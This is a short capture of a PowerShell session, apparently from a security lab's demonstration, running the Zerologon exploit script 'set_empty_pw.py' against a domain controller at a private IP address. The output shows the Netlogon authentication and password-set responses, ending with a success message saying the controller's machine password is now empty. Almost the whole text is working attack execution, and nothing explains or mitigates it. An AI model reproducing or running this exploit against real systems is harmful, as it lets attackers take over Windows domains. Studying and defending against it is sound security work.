 PS E:\zerologon> python set_empty_pw.py DC 192.168.31.240
Performing authentication attempts...
========================================================================
NetrServerAuthenticate3Response
ServerCredential:
Data: b'i\xa9\xc8\x17#\x8eO1'
NegotiateFlags: 556793855
AccountRid: 1002
ErrorCode: 0
server challenge b'i\x87 \xfd<o-\xde'
NetrServerPasswordSet2Response
ReturnAuthenticator:
Credential:
Data: b'\x01f\xdd&\n8\xee\x08'
Timestamp: 0
ErrorCode: 0
宸极实验室
Success! DC should now have the empty string as its machine password.